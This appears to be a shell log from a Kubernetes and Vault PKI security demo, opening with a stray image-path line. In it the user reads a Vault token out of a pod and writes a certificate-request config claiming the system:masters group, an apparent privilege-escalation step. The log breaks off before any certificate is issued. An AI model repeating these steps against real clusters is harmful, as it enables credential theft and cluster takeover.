 rolebinding.rbac.authorization.k8s.io/CaTS created
secret/vault-token created
configmap/setup-script created
configmap/nginx-config created
service/webserver created
pod/webserver created
This shell configured to use the demo vault server:
ts@tetra:/tmp/demo-m10Niw$ KUBECONFIG=k8s-client.kubeconfig kubectl exec -it webserver -- bash
root@webserver:/# cat /etc/nginx/sites-enabled/default
server {
        listen 80 default_server;
        listen 443 ssl default_server;
        ssl_certificate /etc/ssl/certs/webserver.pem;
        ssl_certificate_key /etc/ssl/private/webserver.key;
        root /var/www/html;
        index index.html index.htm index.nginx-debian.html;
        server_name _;
}
root@webserver:/# openssl x509 -noout -text -in /etc/ssl/certs/webserver.pem | grep -e "Subject:" -e "Issuer:"
        Issuer: CN = demo example-net PKI
        Subject: CN = www.example.net
root@webserver:/# cat /root/.vault-token
vault-pki-tokenroot@webserver:/# cat > pwn.cnf <<EOF
> [ req ]
> default_bits = 2048
> default_md = sha256
> prompt = no
> encrypt_key = no
> distinguished_name = dn
> [ dn ]
> O = system:masters
> CN = goose
> EOF
root@webserver:/#